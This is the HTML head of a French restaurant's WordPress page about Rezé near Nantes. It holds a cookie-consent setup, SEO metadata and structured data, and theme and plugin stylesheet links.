

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lestavernes.com/restaurant-reze/
body_size: 35069
content:
<!DOCTYPE html><html lang="fr-FR"><head ><script src="/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": false, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true /* Show the disabled accept button when mandatory on */
        });
        </script>	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Restaurant Rezé - Restaurant la Taverne, Table de Caractères</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://statistiques.morpheus.host" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://kit.fontawesome.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg" fetchpriority="high">
	<link rel="canonical" href="https://www.lestavernes.com/restaurant-reze/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Restaurant Rezé - Restaurant la Taverne, Table de Caractères" />
	<meta property="og:description" content="Restaurant Rezé : Une Pépite Culinaire aux Portes de Nantes Le Restaurant Rezé, idéalement situé dans la ville dynamique de Rezé, près de Nantes, est une destination gastronomique incontournable. Ce restaurant est reconnu pour sa cuisine exceptionnelle, qui allie innovation et tradition, dans une ambiance chaleureuse et accueillante. Découverte Culinaire Raffinée au Restaurant Rezé Le [&hellip;]" />
	<meta property="og:url" content="https://www.lestavernes.com/restaurant-reze/" />
	<meta property="og:site_name" content="Restaurant la Taverne, Table de Caractères" />
	<meta property="article:published_time" content="2023-01-03T13:58:40+00:00" />
	<meta property="article:modified_time" content="2024-01-15T14:10:28+00:00" />
	<meta property="og:image" content="https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="erwan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="erwan" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lestavernes.com/restaurant-reze/#article","isPartOf":{"@id":"https://www.lestavernes.com/restaurant-reze/"},"author":{"name":"erwan","@id":"https://www.lestavernes.com/#/schema/person/7a4594546cd8e5b4909a8e5acf10bc77"},"headline":"Restaurant Rezé","datePublished":"2023-01-03T13:58:40+00:00","dateModified":"2024-01-15T14:10:28+00:00","mainEntityOfPage":{"@id":"https://www.lestavernes.com/restaurant-reze/"},"wordCount":278,"commentCount":0,"publisher":{"@id":"https://www.lestavernes.com/#organization"},"image":{"@id":"https://www.lestavernes.com/restaurant-reze/#primaryimage"},"thumbnailUrl":"https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg","articleSection":["Restaurant"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lestavernes.com/restaurant-reze/#respond"]}]},{"@type":"WebPage","@id":"https://www.lestavernes.com/restaurant-reze/","url":"https://www.lestavernes.com/restaurant-reze/","name":"Restaurant Rezé - Restaurant la Taverne, Table de Caractères","isPartOf":{"@id":"https://www.lestavernes.com/#website"},"primaryImageOfPage":{"@id":"https://www.lestavernes.com/restaurant-reze/#primaryimage"},"image":{"@id":"https://www.lestavernes.com/restaurant-reze/#primaryimage"},"thumbnailUrl":"https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg","datePublished":"2023-01-03T13:58:40+00:00","dateModified":"2024-01-15T14:10:28+00:00","breadcrumb":{"@id":"https://www.lestavernes.com/restaurant-reze/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.lestavernes.com/restaurant-reze/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lestavernes.com/restaurant-reze/#primaryimage","url":"https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg","contentUrl":"https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg","width":2121,"height":1414,"caption":"Nantes, France - September 19, 2022: General view of the Erdre river with houseboats and pleasure boats moored at dock on a sunny summer day."},{"@type":"BreadcrumbList","@id":"https://www.lestavernes.com/restaurant-reze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lestavernes.com/"},{"@type":"ListItem","position":2,"name":"Restaurant Rezé"}]},{"@type":"WebSite","@id":"https://www.lestavernes.com/#website","url":"https://www.lestavernes.com/","name":"Restaurant la Taverne, Table de Caractères","description":"Table de caractères","publisher":{"@id":"https://www.lestavernes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lestavernes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.lestavernes.com/#organization","name":"Restaurant la Taverne, Table de Caractères","url":"https://www.lestavernes.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lestavernes.com/#/schema/logo/image/","url":"https://www.lestavernes.com/wp-content/uploads/2022/03/logo.svg","contentUrl":"https://www.lestavernes.com/wp-content/uploads/2022/03/logo.svg","width":318,"height":63,"caption":"Restaurant la Taverne, Table de Caractères"},"image":{"@id":"https://www.lestavernes.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/lestavernes/"]},{"@type":"Person","@id":"https://www.lestavernes.com/#/schema/person/7a4594546cd8e5b4909a8e5acf10bc77","name":"erwan","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lestavernes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9dbc6112146bdb744f0b33aabe3bd6490a8bd397e91f5416dbdabae9bd8369f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9dbc6112146bdb744f0b33aabe3bd6490a8bd397e91f5416dbdabae9bd8369f6?s=96&d=mm&r=g","caption":"erwan"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Restaurant la Taverne, Table de Caractères &raquo; Flux" href="https://www.lestavernes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Restaurant la Taverne, Table de Caractères &raquo; Flux des commentaires" href="https://www.lestavernes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Restaurant la Taverne, Table de Caractères &raquo; Restaurant Rezé Flux des commentaires" href="https://www.lestavernes.com/restaurant-reze/feed/" />
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1753420030' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_bootstrap_4-css' href='https://www.lestavernes.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/bootstrap4/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='toolset-maps-fixes-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/toolset-maps/resources/css/toolset_maps_fixes.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1753420030' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lestavernes.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lestavernes.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=1753420030' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.9.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx/3fc040c.css?ver=1753420030' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.lestavernes.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-widgets-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-widgets-skin-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets-skin.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-juxtapose-css-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/jetwidgets-for-elementor/assets/css/lib/juxtapose/juxtapose.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/4b8a38a.css?ver=1753420030' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-6022 .elementor-element.elementor-element-5ee7a35:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6022 .elementor-element.elementor-element-5ee7a35 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.lestavernes.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-skew-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-skew.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-buzz-out-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-buzz-out.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.lestavernes.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1753420030' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3848-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-3848.css?ver=1753420006' type='text/css' media='all' />
<link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://www.lestavernes.com/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
